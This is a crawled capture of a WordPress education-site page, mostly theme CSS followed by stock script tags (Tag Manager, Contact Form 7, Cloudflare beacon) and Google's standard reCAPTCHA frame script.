@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K24NFHT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.degreeadvisers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.73" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71b9b67321ea4d3fb8d473209b444505","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xz64SvGpyzzeEmzOOJ9wWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767658766551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
